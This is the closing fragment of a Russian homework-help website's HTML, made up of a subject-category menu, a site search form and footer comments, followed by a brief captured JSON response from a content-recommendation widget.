<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url">Физкультура и спорт</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url">Французский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url">Химия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url">Қазақ тiлi</a></li>
</ul>
</li>
</ul></div><!-- end // mobilemenu -->
<div class="gp-search-bg"></div><!-- end gp-search-bg-->
<div class="gp-search-modal">
<a class="close"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
<span class="gp-search-title">Поиск по сайту</span>
<div class="search-container gp-clearfix">
<form method="get" class="searchform" action="https://otvetzdes.ru/">
<input type="text" class="s" name="s" onblur="if(this.value=='')this.value='Что будем искать?';" onfocus="if(this.value=='Что будем искать?')this.value='';" value="Что будем искать?"><input type="submit" class="searchSubmit" value="Найти" /> 
</form>
</div><!-- end search-container--> 
</div><!-- end gp-search-modal--> 
</body>
</html><!-- WP Fastest Cache file was created in 0.37580680847168 seconds, on 10-04-25 2:30:35 --><!-- via php -->

--- FILE ---
content_type: text/json; charset=utf-8
request_url: https://sjsmartcontent.ru/wns/top2
body_size: 219
content:
{"pluginData":[],"brandingProfile":null,"pagehash":"b8753a65733e651ff2eca42fe0abea67","pc":["25","142"],"isBranding":false,"isOmnipage":false,"wnid":"bc6a4750f077c13153aa953bcbc29b40","top":[],"bcase":0,"st":false,"links":[],"recommended":null,"ed":[]}